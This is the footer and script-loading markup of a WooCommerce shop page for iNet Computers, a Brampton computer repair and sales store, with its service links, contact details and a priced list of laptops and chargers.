							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"8dd0f5dabe"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"8d037210fb"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"2371","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"8d037210fb"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"98abadfeed","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"0d5df63a83"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ddd2394a59"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Shop - iNet Computers","excerpt":"<p>This is where you can browse products in this store.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"2371":{"name":"Acer 90w laptop charger 19V 4.74A   AC Adapter -ACER PA-1900-04","price":50},"1943":{"name":"Acer Aspire C24-865-ACi5NT AIO Desktop, 23.8\" Full HD, 8th Gen Intel Core i5-8250U, 12GB DDR4, 1TB HDD, 802.11ac WiFi, Wireless Keyboard and Mouse, Windows 10 Home","price":850},"3277":{"name":"Apple 85W MagSafe 2 Power Adapter with cable for  MacBook Pro with Retina display","price":125},"3161":{"name":"Apple iMac 27 Inch 3.5 GHz i7 32GB RAM 3TB Fusion, NVIDIA GeForce GTX 780M 4GB Dedicated","price":1100},"2249":{"name":"Apple iMac with 4.5K Retina display - all-in-one - M1 - 8 GB - SSD 256 GB -","price":1500},"3151":{"name":"Apple MacBook Air 13.3\" - 2019) SILVER - Intel Core i5 1.6GHz/128GB/16GB LIKE NEW","price":1050},"2745":{"name":"Apple MacBook Pro 13.3\"  Touch Bar  2017,Core i7 3.5 GHZ  16GB / 512GB SSD Space Gray","price":1450},"3422":{"name":"APPLE MACBOOK PRO A1502 i7 3.1GHz, 2015 16GB RAM, 512GB SSD\"LIKE NEW\"","price":950},"1111":{"name":"Apple Macbook Pro Retina Touchbar (A1706), i7, 3.3GHz,16GB RAM,1TB SSD,NEW OPEN BOX","price":1850},"2153":{"name":"Apple Magsafe Charger 1 AC Adapter Charger For MacBook Pro L Tip 60W","price":70},"2353":{"name":"ASUS 19V 4.74A  90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm","price":60},"2358":{"name":"ASUS 65W 15V 3.42A AC Charger Adapter 5.5*2.5mm","price":50},"3028":{"name":"ASUS 90W 19V 4.74A ADP-65GD ADP-90YD LAPTOP AC ADAPTER 5.5X2.5MM","price":60},"2359":{"name":"ASUS ADP-65DWA 19V 3.42A 65W AC Charger Adapte 5.5X2.5mm","price":50},"9528":{"name":"Baseus Duel USB C Hub 7in1, Adapter with 4k HDMI, USB C, USB 3.0, TF/SD Card Reader RJ45, for MacBook","price":60},"9522":{"name":"Baseus Type-C Multifunctional HUB Adapter gray for MacBook Pro (6953156297708)","price":50}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"53328bdb0a"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"9522","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
